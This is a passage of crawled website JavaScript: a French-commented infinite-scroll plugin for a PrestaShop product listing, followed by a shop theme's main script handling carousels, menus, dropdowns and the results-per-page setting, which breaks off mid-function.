				'<div class="infinitescroll-bottom-message infinitescroll-load-more-bottom" style="clear:both; color:'+kiwik.infinitescroll.POLICE_BUTTON+'; background-color:'+kiwik.infinitescroll.BACKGROUND_BUTTON+'; border: 2px solid '+kiwik.infinitescroll.BORDER_BUTTON+' ">'+
				'<a href="#" onclick="$(\'.infinitescroll-load-more-bottom\').remove();kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom++;$(window).trigger(\'scroll.infinitescroll\');return false;" style="color:'+kiwik.infinitescroll.POLICE_BUTTON+';">'+kiwik.infinitescroll.LABEL_LOADMORE+' <i class="fa fa-level-down"></i></a></div>'
			);
		}	
	}
	kiwik.infinitescroll.hideLoadMoreLabelToBottom = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.hideLoadMoreLabelToBottom()');	
		$('.infinitescroll-load-more-bottom').remove();
	}
	kiwik.infinitescroll.hideLoadMoreLabelToTop = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.hideLoadMoreLabelToTop()');	
		$('.infinitescroll-load-more-top').remove();
	}

	kiwik.infinitescroll.getParamsFromUrl = function(url) {
		var hash;
	    var json_result = {};
	    if (url.indexOf('?') !== -1) {
		    var hashes = url.substr(url.indexOf('?') + 1).split('&');
		    for (var i = 0; i < hashes.length; i++) {
		        hash = hashes[i].split('=');
		        if (hash.length == 2) {
		        	json_result[hash[0]] = decodeURIComponent(hash[1]);
		        }
		    }
		}
	    return json_result;
	}
	//BRAINS
	kiwik.infinitescroll.getUrlToFetch = function(params) {
		var base = document.location.href;
		if (kiwik.infinitescroll.override_page_to_call)
			base = kiwik.infinitescroll.override_page_to_call;

		if (params !== undefined) {
			var full_params = kiwik.infinitescroll.getParamsFromUrl(base);
			if (base.indexOf('?') !== -1)
				base = base.substr(0, base.indexOf('?'));
			for(var name in params) {
				full_params[name] = params[name];
			}
			params = '?' + (Object.keys(full_params).length  > 0 ? decodeURIComponent($.param(full_params)):'');
		} else {
			params = '';
		}

		return base + params;
	}

	kiwik.infinitescroll.updateUrl = function(page) {
		if (page == 0 || isNaN(page)) {
			return;
		}
		
		if (page != kiwik.infinitescroll.CURRENT_PAGE) {
			window.history.pushState(page, false, kiwik.infinitescroll.getFriendlyUrl({'page': page}));
			if (typeof ga !== "undefined") {
				var friendly_url = kiwik.infinitescroll.getFriendlyUrl({'page': page});
				friendly_url = friendly_url.replace(kiwik.infinitescroll.SHOP_BASE_URI, '/');
				ga('set', 'page', friendly_url);
				ga('send', 'pageview');
			}
		}
		kiwik.infinitescroll.CURRENT_PAGE = page;
	}

	kiwik.infinitescroll.displayPage = function(options) {
		var $products = typeof options === 'object' && typeof options['$products'] !== 'undefined' ? options['$products'] : $();
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		kiwik.infinitescroll.log('kiwik.infinitescroll.displayPage() : page='+page);

		//verif de si ils sont pas déjà affichés, si oui on est au bout ?
		var page_one_is_loaded_and_identical = kiwik.infinitescroll.isEqualToPageOne({'page':page}) && kiwik.infinitescroll.page_cache[1].loaded == true;
		var page_is_empty = $products.length == 0;
		if ((page_one_is_loaded_and_identical || page_is_empty) && page > kiwik.infinitescroll.current_page_bottom) {
			kiwik.infinitescroll.processEnd();
			return;
		}

		if (kiwik.infinitescroll.EXTRA_DEBUG) {
			$products.prepend('<div class="col-xs-12"><h1>PAGE '+page+'</h1></div>');
		}

		kiwik.infinitescroll.addProductsToPage({'$products': $products, 'page': page});

		kiwik.infinitescroll.current_page_bottom = Math.max(kiwik.infinitescroll.current_page_bottom, page);
		kiwik.infinitescroll.current_page_top = Math.min(kiwik.infinitescroll.current_page_top, page);

		kiwik.infinitescroll.updateUrl(page);

		//on balance un petit prefetch cadeau à cet endroit
		kiwik.infinitescroll.prefetchMultipleProductPages({'page': page, 'number': 3});
	}

	kiwik.infinitescroll.getFriendlyUrl = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		
		if (kiwik.infinitescroll.override_friendly_url) {
			return typeof kiwik.infinitescroll.addPageToFriendlyUrl === "function" ? kiwik.infinitescroll.addPageToFriendlyUrl(kiwik.infinitescroll.override_friendly_url, page) : '';
		}

		params = {};
		params[kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER] = page;
		var result = kiwik.infinitescroll.getUrlToFetch(params);
		result = result.replace(/([?&]+kiwik-ajax[=]?[\d]*)/gi, '');
		//suppression de p=1 si y'a que ça
		if (page == 1) {
			result = result.replace(/&?p=[\d]*/,'').replace(/\?$/, '');
		}

		return result;
	}

	kiwik.infinitescroll.isEqualToPageOne = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		//petite exception pour autoriser la vraie page 1 :)
		if (page == 1)
			return false;

		var page_one_products = kiwik.infinitescroll.page_cache[1].products;
		var page_to_check_products = kiwik.infinitescroll.page_cache[page].products;
		if(page_one_products == null || page_to_check_products == null ||page_one_products.length == 0 || page_to_check_products == 0) {
			return true;
		}
		
		if (kiwik.infinitescroll.page_cache[1].products_html_raw == kiwik.infinitescroll.page_cache[page].products_html_raw) {
			return true;
		}

		//sinon on regarde si les liens dedans sont les mêmes ou pas
		var page_one_link = '';
		page_one_products.find('a').each(function(){page_one_link += $(this).attr('href');});
		var page_to_check_links = '';
		page_to_check_products.find('a').each(function(){page_to_check_links += $(this).attr('href');});

		return page_one_link == page_to_check_links;
	}

	kiwik.infinitescroll.getProductsFromAjaxResult = function(result) {
		//suppression des balises script sinon elles sont chargées...
		result = result.replace(/<script(.*?)>(.*?)<\/script>/gi, '');

		var $response = $('<html />').html(result);
		var $products = $response.find(kiwik.infinitescroll.getProductsSelector());
		return $products;
	}

	kiwik.infinitescroll.prefetchMultipleProductPages = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		var number = typeof options === 'object' && typeof options['number'] !== 'undefined' ? options['number'] : 1;

		if(number > 0) {
			for (var i = 0; i < number; i++) {
				//on bloque le prefetch à 3 au max
				if (kiwik.infinitescroll.page_cache[page +i] == undefined 
					&& page + i <= kiwik.infinitescroll.current_page_bottom + 3
					&& page + i >= kiwik.infinitescroll.current_page_top - 1) {
						kiwik.infinitescroll.getProductsPage({'page': page + i});
				}
			}
		} else if (number < 0) {
			for (var i = 0; i > number; i--) {
				if (page + i > 0) {
					kiwik.infinitescroll.getProductsPage({'page': page + i});
				}
			}
		}
	}

	kiwik.infinitescroll.getProductsPage = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		var callback = typeof options === 'object' && typeof options['callback'] !== 'undefined' ? options['callback'] : null;

		if (kiwik.infinitescroll.page_cache[page] !== undefined && kiwik.infinitescroll.page_cache[page].loaded === true) {
			return kiwik.infinitescroll.page_cache[page].products;
		}

		if (kiwik.infinitescroll.page_cache[page] !== undefined && kiwik.infinitescroll.page_cache[page].loaded === false) {
			//si on demande un callback on ecrase le précedent
			if (typeof callback === 'function') {
				kiwik.infinitescroll.log('kiwik.infinitescroll.getProductsPage() : Adding a callback to page ='+page);
				kiwik.infinitescroll.page_cache[page].callback = callback;
			}
			return false;
		}

		if(page != 0) {
			kiwik.infinitescroll.log(
				'kiwik.infinitescroll.getProductsPage() : page='+page+
				(typeof callback == "function" ? ' with a callback : ' + callback.toString().substr(0, callback.toString().indexOf('(')) : ' without callback')
			);
		}

		var params = {'content_only':1, 'infinitescroll':1};
		params[kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER] = page;

		var ajax_id = $.ajax({
			url: kiwik.infinitescroll.getUrlToFetch(params),
			type: 'GET',
			cache: true,
			success: function(result, status, jqXHR) {
				if (status == 'abort') {
					return;
				}

				kiwik.infinitescroll.log('kiwik.infinitescroll.getProductsPage() : ajax result for page '+page);	
				$products = kiwik.infinitescroll.getProductsFromAjaxResult(result);
				//kiwik.infinitescroll.log($products);
				kiwik.infinitescroll.page_cache[page].products = $products;
				kiwik.infinitescroll.page_cache[page].products_html_raw = $products.html();
				kiwik.infinitescroll.page_cache[page].loaded = true;

				if (typeof kiwik.infinitescroll.page_cache[page].callback === 'function')
					kiwik.infinitescroll.page_cache[page].callback({'$products':$products, 'page':page});
				//à ce stade on peut lancer un prefetch sur les next si y'a pas sur plusieurs pages ?
				kiwik.infinitescroll.prefetchMultipleProductPages({'page': page, 'number': 3});
			},
			error: function(result, status, jqXHR) {
				if (status == 'abort') {
					return;
				}
				if (status == 'error') {
					//pour bloquer le chargement par le bas si ça a buggé
					if (page == kiwik.infinitescroll.current_page_bottom+1) {
						kiwik.infinitescroll.waiting_for_next_page = true;
						kiwik.infinitescroll.processEnd();
					}
					return;
				}
			}
		});

		kiwik.infinitescroll.page_cache[page] = {
			'loaded' : false,
			'products' : null,
			'products_html_raw' : '',
			'ajax' : ajax_id,
			'callback' : callback
		};
		
		return false;
	}

	//altération des classes/data des produits pour avoir les infos sur la page liée au produit
	kiwik.infinitescroll.alterProductsPageDatas = function($products, page) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.alterProductsPageDatas() for page='+page);
		if (isNaN(page) || page == 0) {
			return;
		}
		$products.attr('data-page', page);
		$products.addClass('page-'+page);

		$('body').off('mouseenter touchstart', kiwik.infinitescroll.getProductsSelector())
			.on('mouseenter touchstart', kiwik.infinitescroll.getProductsSelector(), function(){
				var page = parseInt($(this).attr('data-page'));
				kiwik.infinitescroll.updateUrl(page);
				//on stocke ça dans le local storage
				kiwik.infinitescroll.saveProductToBeVisited($(this).find('a').first().attr('href'), page, document.location.href);
		});
	}

	//on stocke ça dans le local storage
	kiwik.infinitescroll.saveProductToBeVisited = function(product_link, page, current_url) {
		try {
			localStorage.setItem('is_product_link', product_link);
			localStorage.setItem('is_page', page);
			localStorage.setItem('is_current_url', current_url);
		} catch (e) {
			kiwik.infinitescroll.log('kiwik.infinitescroll.saveProductToBeVisited() : localStorage Failed', {warn: true});
		}
	}

	kiwik.infinitescroll.loadProductVisitedInfos = function() {
		var product_link = null;
		var page = null;
		var current_url = null;
		try {
			product_link = localStorage.getItem('is_product_link');
			page = localStorage.getItem('is_page');
			current_url = localStorage.getItem('is_current_url');
		} catch (e) {
			kiwik.infinitescroll.log('kiwik.infinitescroll.saveProductToBeVisited() : loadProductVisitedInfos Failed', {warn: true});
		}

		var result = {
			product_link: product_link,
			page: page,
			current_url: current_url
		};

		kiwik.infinitescroll.log('kiwik.infinitescroll.loadProductVisitedInfos() : ', result);
		kiwik.infinitescroll.saveProductToBeVisited('', 0, document.location.href);
		return result;
	}


	kiwik.infinitescroll.cache_scrolltop = 0;
	kiwik.infinitescroll.updateCacheScrolltop = function(force_value) {
		kiwik.infinitescroll.cache_scrolltop = force_value !== undefined ? force_value : $(window).scrollTop();
	}
	kiwik.infinitescroll.handleScroll = function() {

		var delta = kiwik.infinitescroll.cache_scrolltop - $(window).scrollTop();
		kiwik.infinitescroll.updateCacheScrolltop();

		if (!kiwik.infinitescroll.is_running)
			return;

		//si on a "bloqué" le scroll, alors on ne lance pas de recherche ni rien
		if (kiwik.antiScroll.active) {
			return;
		}

		kiwik.infinitescroll.hidePagination();

		//tant que la page 1 n'est pas chargée on ne fait rien ? vu que c'est notre condition d'arrêt
		if ((kiwik.infinitescroll.page_cache[1] === undefined || kiwik.infinitescroll.page_cache[1].loaded == false)) {
			return false;
		} 	

		var offsetBottom = kiwik.infinitescroll.getOffset();
		var offsetTop = kiwik.infinitescroll.getOffset({'top':true});
		//si on va vers le bas
		if (delta <= 0 && offsetBottom.top-$(window).height() <= $(window).scrollTop() && !kiwik.infinitescroll.waiting_for_next_page) {
			if(kiwik.infinitescroll.STOP_BOTTOM){
				if(kiwik.infinitescroll.STOP_BOTTOM_PAGE + kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom * kiwik.infinitescroll.STOP_BOTTOM_FREQ < kiwik.infinitescroll.current_page_bottom + 1){
					kiwik.infinitescroll.displayLoadMoreLabelToBottom({'page':kiwik.infinitescroll.current_page_bottom + 1});
					return;
				}
			}

			kiwik.infinitescroll.waiting_for_next_page = true;
			kiwik.infinitescroll.showLoader();

			var $products = kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.current_page_bottom+1, 'callback':kiwik.infinitescroll.displayPage});
			//si c'est préchargé on le fait now, sinon on attend hein
			if ($products !== false)
				kiwik.infinitescroll.displayPage({'page': kiwik.infinitescroll.current_page_bottom+1, '$products': $products, 'before':false});			
		} 
		//si on va vers le haut
		else if (delta > 0 && $(window).scrollTop() < offsetTop.top && !kiwik.infinitescroll.waiting_for_previous_page && kiwik.infinitescroll.current_page_top > 1) {
			kiwik.infinitescroll.waiting_for_previous_page = true;
			
			kiwik.infinitescroll.displayLoadMoreLabelToTop({'page': kiwik.infinitescroll.current_page_top-1});		
		}
		//sinon on preload vers le bas
		else {
			kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.current_page_bottom+1});
			kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.current_page_top-1});
			//si on est sur du scroll classique, on vérifie si on doit update l'url selon le nombre de produits visibles par page
			var scrollTop = $(window).scrollTop();
			var windowHeight = $(window).height();
			var products_per_page = {};
			$(kiwik.infinitescroll.getProductsSelector()).each(function(){
				var product_top =$(this).offset().top;
				var product_bottom =  product_top + $(this).height();

				if ( (product_bottom > scrollTop && product_bottom < scrollTop + windowHeight)
					|| (product_top > scrollTop && product_top < scrollTop + windowHeight)) {
					var page = parseInt($(this).attr('data-page'));
					if (typeof products_per_page[page] === "undefined")
						products_per_page[page] = 0;
					products_per_page[page]++;
				}
			});
			var most_products_per_page = 0;
			var best_page = null;
			for(var page in products_per_page) {
				var nb = products_per_page[page];
				if (nb >= most_products_per_page) {
					most_products_per_page = nb;
					best_page = page;
				}
			}
			if (best_page) {
				//si on va vers le haut, et que la page avec le plus de produit est "plus basse" que l'url
				if (delta > 0 && best_page < kiwik.infinitescroll.CURRENT_PAGE)
					kiwik.infinitescroll.updateUrl(best_page);
				else if (delta < 0 && best_page > kiwik.infinitescroll.CURRENT_PAGE)
					kiwik.infinitescroll.updateUrl(best_page);
			}
		}
	}

	//EVENTS
	$(function() {

		if (kiwik.infinitescroll.INSTANT_SEARCH_LOADED) {
			$(".search_query").change(function(){
				if($(this).val().length > 4){
					kiwik.infinitescroll.processReset();
					kiwik.infinitescroll.is_running = false;
				} else {
					kiwik.infinitescroll.is_running = true;
				}
			});
		}


		kiwik.infinitescroll.hidePagination();
		//on force de la mettre en haut, pour éviter quand on revient en arrière de trigger des scroll par erreur
		//$(window).scrollTop(0);
		kiwik.infinitescroll.updateCacheScrolltop();

		//on met charge la prépage 1 pour les verif du type "check que les produits sont pas la page 1"
		kiwik.infinitescroll.current_page_top = kiwik.infinitescroll.current_page_bottom = kiwik.infinitescroll.CURRENT_PAGE;
		//@kiwik MB fix 28112018 quand on arrive page 7, il faut que notre validation de "charger la suite" soit cohérente
        kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = Math.ceil( (kiwik.infinitescroll.CURRENT_PAGE - kiwik.infinitescroll.STOP_BOTTOM_PAGE) / kiwik.infinitescroll.STOP_BOTTOM_FREQ);
        
		kiwik.infinitescroll.getProductsPage({'page': 1});
		if (kiwik.infinitescroll.CURRENT_PAGE > 1) {
			kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.CURRENT_PAGE});

			//on prefetch celle d'avant direct
			kiwik.infinitescroll.waiting_for_previous_page = true;
			kiwik.infinitescroll.displayLoadMoreLabelToTop({'page': kiwik.infinitescroll.current_page_top-1});
			//de plus on bloque le scroll et on le remet bien au début de la page en cours
			$(window).load(function(){
				console.log('kiwik.infinitescroll.initializeInfiniteScrollPlugin : Window is loaded. Now starting the forced scroll to first products');

				var $firstProduct = $(kiwik.infinitescroll.getProductsSelector()).first();
				//si on a un produit qu'on a visité qui est présent sur la page, alors on va vers lui, et pas vers "le premier"
				var product_visited = kiwik.infinitescroll.loadProductVisitedInfos();
				if (product_visited.page == kiwik.infinitescroll.CURRENT_PAGE && document.location.href == product_visited.current_url) {
					$(kiwik.infinitescroll.getProductsSelector()).each(function(){	
						if ($(this).find('a').first().attr('href') == product_visited.product_link) {
							$firstProduct = $(this);
						}
					});
				}

				if ($firstProduct.length == 0) {
					kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage() : could not find "$firstProduct', {warn:1});
					return;
				}

				kiwik.antiScroll.disableScroll();
				var interval_force_scroll = setInterval(function(){
					//var target_top = tmp_scrolltop + $(kiwik.infinitescroll.LIST_SELECTOR).height() - height_before;
					var target_top = $firstProduct.offset().top;
					target_top -= $firstProduct.height() / 2;
					//@kiwik MB 26092018 fix when products are too high and we wanna scroll below 0
					target_top = Math.round(Math.max(0, target_top - $firstProduct.height() / 2));
					$('body, html').stop(true).animate({scrollTop: target_top}, 500, function(){
						//@kiwik MB 26092018 add error tolerance so that floating pixels will work
						var error_margin = 5;
						if (Math.round($(window).scrollTop()) - error_margin <= target_top && Math.round($(window).scrollTop()) + error_margin >= target_top) {
							kiwik.infinitescroll.log('kiwik.infinitescroll ON READY : reached destination');
							clearInterval(interval_force_scroll);
							kiwik.antiScroll.enableScroll();
							return;
						}
						kiwik.infinitescroll.log('kiwik.infinitescroll ON READY : Forcing scroll to first products');
						//$(window).scrollTop(target_top);
					});
				}, 600);
				//altération des classes/data des produits pour avoir les infos sur la page liée au produit
				kiwik.infinitescroll.alterProductsPageDatas($(kiwik.infinitescroll.getProductsSelector()), kiwik.infinitescroll.CURRENT_PAGE);
			});
		} else {
			//altération des classes/data des produits pour avoir les infos sur la page liée au produit
			kiwik.infinitescroll.alterProductsPageDatas($(kiwik.infinitescroll.getProductsSelector()), kiwik.infinitescroll.CURRENT_PAGE);
		}
		
		$(window).bind('scroll.infinitescroll', kiwik.infinitescroll.handleScroll);
		//quand on arrive sur la page on check bien qu'on est pas déjà en bas
		kiwik.infinitescroll.handleScroll();

		// FIX AM
		prestashop.on('updateFacets', data => {
			kiwik.infinitescroll.processReset();
		});


		//SUPPORT POUR LA NOUVELLE VERSION DE AS4
		$(document).on('as4-After-Set-Results-Contents', function(id_search, context) {
			kiwik.infinitescroll.processReset();
		});
		$(document).on('as4-Search-Reset', function(id_search) {
			kiwik.infinitescroll.processReset();
		});

		//SUPPORT POUR BLOCKLAYERED
		if(kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED){

			$(document).ajaxComplete(function(e, jqXHR, ajaxOptions){
				//If the request is one of the blocklayered, then we need to reset the infinite scroll
				if(ajaxOptions.url.search('/modules/blocklayered') != -1 
					&& ajaxOptions.url.search('&infinitescroll=1') == -1){
					kiwik.infinitescroll.log('AJAX call on blocklayered');
					//la page peut être différente de 1 si on fait F5 par exemple
					var matches = /\/page\-([\d]*)/.exec(ajaxOptions.url)
					var page_called = 1;
					if (matches && matches.length) {
						page_called = parseInt(matches[1]);
						if (isNaN(page_called)) {
							page_called = 1;
						}
					}

					//on désactive le scroll si on vient de fetch la page != 1
					if (page_called != 1) {
						//désactivation du scrollto que fait le module depuis peu seulement après une recherche, pour eviter que quand on charge la page 2 il nous fasse scroller...
						if (typeof $.scrollTo === "function"){
							var oldScrollTo = $.scrollTo;
							$.scrollTo = function(){
								return false;
							}
						}
					}


					kiwik.infinitescroll.override_page_to_call = ajaxOptions.url.replace(/\/page\-[\d*]/, '');
					kiwik.infinitescroll.processReset({'page':page_called});

					//override de la fonction de traitement du résultat (vu que là on a du json)
					kiwik.infinitescroll.getProductsFromAjaxResult = function(result) {
						data = JSON.parse(result);
						var base_url = document.location.href;
						//suppression des trucs après le #
						base_url = base_url.substr(0, base_url.indexOf('#'))
						//suppression du p=XXX
						base_url = base_url.replace(/\?p=[\d]*/, '?');
						base_url = base_url.replace(/\&p=[\d]*/, '');
						//on enlève aussi page-XX dans le friendly
						data.current_friendly_url = utf8_decode(data.current_friendly_url.replace(/\/page\-[\d*]/, ''));
						//ici ffriendly url c'est juste après le "#" (inclu)
						kiwik.infinitescroll.override_friendly_url = base_url + data.current_friendly_url;
						kiwik.infinitescroll.log('Overriding override_friendly_url with ' + kiwik.infinitescroll.override_friendly_url);
						var $response = $('<html />').html(utf8_decode(data.productList));
						var $products = $response.find(kiwik.infinitescroll.getProductsSelector());
						return $products;
					};				
					kiwik.infinitescroll.addPageToFriendlyUrl = function(url, page) {
						return url + '/page-'+page;
					};
					//je suis désolé... mais blocklayered est mal fait donc bon
					setInterval(function(){lockLocationChecking = true}, 10);
				}

				//gestion du blocklayered sur la 1.7
				//désactivation et passage par l'event "updateProductList"
				/*if (ajaxOptions.url.search('from-xhr') != -1 ) {
					kiwik.infinitescroll.log('AJAX call on facetedsearch');
					kiwik.infinitescroll.override_page_to_call = decodeURIComponent(ajaxOptions.url.replace('from-xhr', 'kiwik-ajax'));
					kiwik.infinitescroll.processReset();
				}*/
			});//end ajaxComplete

			if (typeof prestashop !== "undefined") {
				//on regarde si on est bien sur un résultat de recherche à facette
				prestashop.on('updateProductList', function(data) {
					if (typeof data === 'object') {
						if (typeof data.current_url !== "undefined" && typeof data.rendered_facets !== "undefined" && typeof data.rendered_products !== "undefined") {
							kiwik.infinitescroll.log('AJAX call on facetedsearch');
							var ajax_url = data.current_url;
							ajax_url += (ajax_url.indexOf('?') == -1 ? '?' : '&') + 'kiwik-ajax';
							kiwik.infinitescroll.override_page_to_call = decodeURIComponent(ajax_url);//ajaxOptions.url.replace('from-xhr', 'kiwik-ajax'));
							kiwik.infinitescroll.processReset();
						}
					}
				});
			}

		}//end if blocklayered is loaded
	});
	//end document ready

	//plugin anti scroll
	// left: 37, up: 38, right: 39, down: 40,
	// spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
	kiwik.antiScroll = {};
	kiwik.antiScroll.keys = {37: 1, 38: 1, 39: 1, 40: 1};
	kiwik.antiScroll.active = false;

	kiwik.antiScroll.preventDefault = function(e) {
	  e = e || window.event;
	  if (e.preventDefault)
	      e.preventDefault();
	  e.returnValue = false;  
	}

	kiwik.antiScroll.preventDefaultForScrollKeys = function(e) {
	    if (kiwik.antiScroll.keys[e.keyCode]) {
	        kiwik.antiScroll.preventDefault(e);
	        return false;
	    }
	}

	kiwik.antiScroll.disableScroll = function() {
		kiwik.antiScroll.active = true;
		kiwik.infinitescroll.log('kiwik.antiScroll.disableScroll', {'warn':true});
	  if (window.addEventListener) // older FF
	      window.addEventListener('DOMMouseScroll', kiwik.antiScroll.preventDefault, false);
	  window.onwheel = kiwik.antiScroll.preventDefault; // modern standard
	  window.onmousewheel = document.onmousewheel = kiwik.antiScroll.preventDefault; // older browsers, IE
	  window.ontouchmove  = kiwik.antiScroll.preventDefault; // mobile
	  document.onkeydown  = kiwik.antiScroll.preventDefaultForScrollKeys;
	}

	kiwik.antiScroll.enableScroll = function() {
		kiwik.antiScroll.active = false;
		kiwik.infinitescroll.log('kiwik.antiScroll.enableScroll', {'warn':true});
	    if (window.removeEventListener)
	        window.removeEventListener('DOMMouseScroll', kiwik.antiScroll.preventDefault, false);
	    window.onmousewheel = document.onmousewheel = null; 
	    window.onwheel = null; 
	    window.ontouchmove = null;  
	    document.onkeydown = null;  
	}

	kiwik.infinitescroll.is_initialised = true;
}

$(function(){
	initializeInfiniteScrollPlugin();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0
body_size: 2426
content:
window.addEventListener('load', () => {
    setTimeout(() => {
        document.querySelector('.main-loader').style.opacity = 0;
        document.querySelector('.main-loader').style.zIndex = -9999999;
        document.body.classList.add('loaded');
    }, 500);

    document.querySelectorAll('.lang-selector').forEach((div, index) => {
        div.querySelector('.current').dataset.dropdown = '#langDropdown'+index;
        div.querySelector('.dropdown').id = 'langDropdown'+index;
    });

    document.querySelectorAll('.account[data-dropdown]').forEach((div, index) => {
        div.dataset.dropdown = '#myAccountDropdown'+index;
        div.querySelector('.dropdown').id = 'myAccountDropdown'+index;
    });

    document.dispatchEvent(new Event('paratrooper-init'));

    if(document.body.id == 'cart') {
        const toast = new bootstrap.Toast(document.querySelector('.toast'), {delay: 20000});

        prestashop.on('updateCart', event => {
            let data = event.resp;
            
            if(data.errors) {
                toast._element.querySelector('.toast-body').innerText = data.errors;
                toast.show();
            }
        });
    }

    navigator.permissions.query({name: "clipboard-write"}).then(result => {
        if(result.state !== 'granted' && result.state !== 'prompt')
            return;

        document.querySelectorAll('.copy-code').forEach(el => {
            el.addEventListener('click', event => {
                navigator.clipboard.writeText(el.dataset.code);
            });
        });
    });
    
});

document.addEventListener('paratrooper-init', () => {
    $('.products-carousel.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: true,
        dots: true,
        autoplay: true,
        margin: 12,
        navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
        responsive:{
            0:{
                items:1
            },
            400:{
                items:2
            },
            580:{
                items:3
            },
            1100:{
                items:4
            },
            1200:{
                items:5
            }
        }
    });

    $('.reviews.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: false,
        dots: true,
        autoplay: true,
        autoplayTimeout: 3000,
        margin: 12,
        responsive:{
            0:{
                items:1
            },
            650:{
                items:2
            },
            1200:{
                items:3
            }
        }
    });

    $('.band.owl-carousel').owlCarousel({
        loop: true,
        nav: false,
        dots: false,
        items: 1,
        autoplay: true,
        autoplayTimeout: 3000
    });

    $(window).on('scroll', menuScroll);
    menuScroll();

    function menuScroll() {
        var startMenuStickyHeight = 250;
        var scrollHeight = $(document).scrollTop();

        if (scrollHeight > startMenuStickyHeight) {
            $('#header .mobile-header').addClass('sticky');
            $('#header .mobile-search').addClass('sticky');
            $('#header .main-header .search').addClass('sticky');
            $('#header .main-header .menu-real-container').addClass('sticky');
            $('.site-main').css('margin-top', $('#header .mobile-header').height() + 'px');
            $('.site-main').css('margin-top', $('#header .main-header .menu-real-container').height() + 'px');
        } else {
            $('#header .mobile-header').removeClass('sticky');
            $('#header .mobile-search').removeClass('sticky');
            $('#header .main-header .search').removeClass('sticky');
            $('#header .main-header .menu-real-container').removeClass('sticky');
            $('.site-main').css('margin-top', '16px');
        }
    }

    document.addEventListener('click', event => {
        if(!event.target.closest('.close-popup'))
            return;

        event.target.closest('.fancybox-overlay').querySelector('.fancybox-close').click();
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('[data-dropdown]'))
            return;

        let clicked = event.target.closest('[data-dropdown]');
        //event.stopPropagation();

        let target = document.querySelector(clicked.dataset.dropdown);
        target.classList.add('active');

        document.body.addEventListener('click', function eventHandler() {
            target.classList.remove('active');
            this.removeEventListener('click', eventHandler)
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.accordion .title'))
            return;

        let title = event.target.closest('.accordion .title');

        let i = title.querySelector('i');
        i.classList.toggle('fa-chevron-down');
        i.classList.toggle('fa-chevron-up');

        let content = title.nextElementSibling;
        content.classList.toggle('active');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+24) + 'px';
        }
    });

    document.querySelectorAll('.site-header .main-header .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.addEventListener('mouseover', event => {
            document.body.classList.add('menu-open');
        });

        li.addEventListener('mouseout', event => {
            document.body.classList.remove('menu-open');
        });
    });

    document.querySelectorAll('.mobile-modal .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.querySelector('i').classList.remove('fa-chevron-down');
        li.querySelector('i').classList.add('fa-plus');

        li.querySelector('i').addEventListener('click', event => {
            event.preventDefault();
            event.stopPropagation();

            let i = li.querySelector('i');
            i.classList.toggle('fa-plus');
            i.classList.toggle('fa-minus');

            let subMenu = li.querySelector('.sub-menu');
            subMenu.classList.toggle('show');

            if (subMenu.style.maxHeight) {
                subMenu.style.maxHeight = null;
            } 
            else {
                subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
            }
        });
    });

    document.querySelector('.mobile-search-toggle').addEventListener('click', event => {
        let content = document.querySelector('.site-header .mobile-search');

        content.classList.toggle('show');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+8) + 'px';
            //content.style.maxHeight = '9999px';
        }
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.open-menu'))
            return;

        event.stopPropagation();

        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.mobile-modal')) {
                return;
            }

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-300px';
            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

    document.querySelector('.mobile-modal .close-menu').addEventListener('click', event => {
        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 0;
        modal.style.left = '-300px';

        document.body.classList.remove('menu-mobile-open');
    });

    if(document.body.id == 'module-am_loyalty-display' && (new URL(window.location.href)).searchParams.get('cart_rule')) {
        document.querySelector('#vouchers').scrollIntoView();
    }

    document.addEventListener('click', event => {
        if(event.target.classList.contains('custom-radio')) {
            event.target.querySelector('input').click();
        }
    });

    if(typeof kiwik != 'undefined') {
        let oldFunction = kiwik.infinitescroll.getUrlToFetch;
        kiwik.infinitescroll.getUrlToFetch = function(params) {
            let url = oldFunction(params);
            url = new URL(url);

            if(url.searchParams.get('page') > 1)
                url.searchParams.set('resultsPerPage', 15);
            else
                url.searchParams.set('resultsPerPage', 14);

            return url.toString();
        }
    }

    document.querySelectorAll('.product-id-799 .product-customization-item textarea').forEach(textarea => {
